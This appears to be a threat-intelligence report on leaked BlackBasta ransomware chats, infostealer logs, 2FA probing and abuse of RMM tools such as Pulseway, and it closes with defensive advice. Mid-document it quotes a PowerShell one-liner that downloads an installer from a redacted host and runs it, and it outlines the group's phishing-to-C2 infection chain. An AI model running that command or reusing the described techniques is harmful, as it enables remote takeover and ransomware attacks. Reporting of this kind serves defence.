

They also try to identify whether the company has implemented two-factor authentication (2FA Examples of using ZoomInfo, as well as detected usernames and hashed passwords from a company with a revenue of $3.4 billion
An example of 2FA detection
Threat actors test whether a company uses 2FA on its accounts by attempting to log in with incorrect credentials. If the system prompts for an additional authentication factor, such as a code sent to a mobile device or email, it indicates that 2FA is enabled. These attacks can be carried out through various platforms like email, VPNs, or internal applications that rely on two-factor authentication for account protection."
This method helps attackers identify vulnerabilities in security before proceeding with further attacks.

On the shown screenshot, we can see where threat actors mark companies that have 2FA protection. Additionally, in one example, the company is using Cisco Duo Security authentication for its accounts.

An example of a VPN exploit collected from infostealers, which have been extensively used by ransomware and hacking groups over the past few years. It would be beneficial to highlight that infostealers were also involved in the attack on MGM Resorts and Caesars Entertainment (Oct. 2023), Telefonica Ticketing System (Jan. 2025)...etc.
The passwords are not obscured, and many are simple, such as '123456', 'Password123', 'Ahmed12', WEd83 …etc.
Attackers abuse RMM tools because they:
- Evade Detection – Legitimate software is less likely to trigger alerts.
- Maintain Persistent Access – Even after security teams intervene.
- Escalate Privileges – Gaining admin control over systems.
- Move Laterally – Spreading within the network.
- Bypass MFA – Using compromised RMM access.
Remote Monitoring and Management (RMM) tools like Pulseway help IT teams manage systems remotely, but cybercriminals are now exploiting them for stealthy and persistent attacks.
Pulseway Abuse in Recent Attacks
Threat actors, such as Scattered Spider, have used Pulseway to:
- Control compromised machines remotely.
- Create backdoors for persistent access.
- Disable security defenses and revert mitigation efforts.

For Pulseway panel logins, Threat actors have been exploiting previously breached emails or data extracted from info stealers to create fake accounts and execute ransomware attacks. By leveraging compromised credentials, these malicious actors are able to gain unauthorized access to systems, escalating the severity of their attacks and causing widespread damage.


In the screenshots, we can see a Pulseway account belonging to a user from Mexico. A Google search confirms that the email address belongs to a real person, and this email has also appeared in several data breaches as well as in multiple infostealer attacks.

Here is a link to the file containing the malware used for installation
message: `$env:LEVEL_API_KEY = "v2PKF6ZPFhcMuCTbk7iTBh7R"; Set-ExecutionPolicy RemoteSigned -Scope Process -Force; [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; $tempFile = Join-Path ([System.IO.Path]::GetTempPath()) "install_windows.exe"; Invoke-WebRequest -Uri "https://downloads.HIDENLINK/install_windows.exe" -OutFile $tempFile; & $tempFile;`

It is important to note that the link where hackers have uploaded the malware is still accessible, allowing easy access for potential attackers. Furthermore, the malware has been detected as malicious by 33 out of 71 antivirus companies, underscoring its widespread recognition. Despite being flagged by multiple antivirus tools, the link remains active, continuing to pose a significant threat
Evidence that some companies are still vulnerable and that their access to critical systems is still vulnerable and can lead to subsequent attacks
The evidence shown in the images highlights that certain companies remain exposed to vulnerabilities, even after a significant period of time. Despite ongoing efforts to improve security, these organizations continue to overlook critical weaknesses in their infrastructure. Many of them are still unaware of these vulnerabilities, which allows potential attackers to gain access to their critical systems.
Overview of shared data
- They have a strong focus on exploiting VPN vulnerabilities. They actively seek out, purchase, or find individuals who can provide these types of exploits.
- Building on the success of Scattered Spider, BlackBasta has begun incorporating social engineering techniques into their operations. A member known as "Nur" is tasked with identifying key targets within organizations they aim to attack. Once they locate a person of influence (such as a manager or HR personnel), they initiate contact via phone call.
- BlackBasta keeps a shared spreadsheet to track their targeted victims. This document is collaboratively updated by team members and contains details on the individual of interest, any social engineering attempts made, and general strategy notes. They often target multiple people within a single organization.
- The individual responsible for contacting victims instructs the employee to install "Remote Monitoring and Management" software from level-dot-io. Once the application is installed, they proceed with their operation (usually at a later time).
- Targets are not chosen at random. BlackBasta is particularly focused on Electrical companies, businesses in the Industrial supply chain (such as steel, wood, recycling, and general supplies), as well as Tax and/or Financial management firms (companies that handle financial services for other businesses).
- Their workflow is fairly well-documented, though it's important to note that these leaks are from 2023-2024 and may not reflect the most current practices.
Here’s an outline of their general process:
1: Get the victim to open a malicious .HTA file, which is delivered through methods such as a fake download link, social engineering, or a deceptive email.
2: The .HTA file then drops a .BAT or .EXE file that contains commands to connect to their C2 server.
3: The C2 server hosts a .JS file, which subsequently delivers the payload for either deploying ransomware or granting remote access through other tools.
OVERVIEW
The vulnerabilities, such as CVE-2021-26855, CVE-2021-26855, CVE-2023-20198, etc., may be old, but it is clear that they are still being exploited by threat actors. Both old and new CVEs pose significant security risks by allowing attackers to exploit weaknesses in widely used software and systems.
These vulnerabilities can lead to various types of attacks, including:
- Remote Code Execution (RCE) - Attackers can execute malicious code on a target machine, potentially gaining full control over the system.
- Privilege Escalation - Some vulnerabilities allow attackers to escalate their privileges, granting access to sensitive data and enabling unauthorized actions.
- Denial of Service (DoS) - Certain vulnerabilities can cause a system to crash, disrupting normal operations and creating opportunities for resource exploitation.
How to Protect:
- Software Updates – Regularly applying patches and security updates for software and operating systems is crucial. Many vulnerabilities are already known, and fixes have been released to mitigate them.
- Use Security Tools – Implement firewalls, intrusion detection/prevention systems (IDS/IPS), and antivirus solutions to monitor systems and prevent unauthorized access and attacks.
- Vulnerability Scanning – Regularly scanning networks and systems using vulnerability scanners helps identify and address security gaps before they can be exploited.
- Least Privilege Principle – Ensure that users have only the minimum required level of access. Limiting privileges reduces the chances of an attacker gaining control of critical systems.
- User Education – Educating employees about recognizing phishing attacks, using strong passwords, and following best cybersecurity practices helps reduce vulnerabilities linked to social engineering and human error.
- Two-Factor Authentication (2FA) – Implementing 2FA adds an additional layer of protection by requiring a second form of verification (e.g., a code sent to a mobile device). This significantly reduces the risk of unauthorized access, even if login credentials are compromised.
- Use Only Legal Software – Ensure that all software used is legally obtained and properly licensed. Unauthorized or pirated software may contain malware or security vulnerabilities that put systems at risk.
- To mitigate RMM abuse, organizations should limit usage to essential systems, enforce strict access controls and MFA, monitor unusual activity and login attempts, regularly update RMM tools, and check for compromised credentials in data leaks.
- Avoid Suspicious Files and Links – Do not download files from untrusted sources or click on suspicious links. Infostealer malware is often spread through malicious downloads and phishing websites, leading to data theft and system compromise.
- Protect Networks Against IOT Searches - Companies should configure and protect their networks against IoT-related threats by implementing robust security measures to safeguard connected devices and prevent unauthorized scanning.























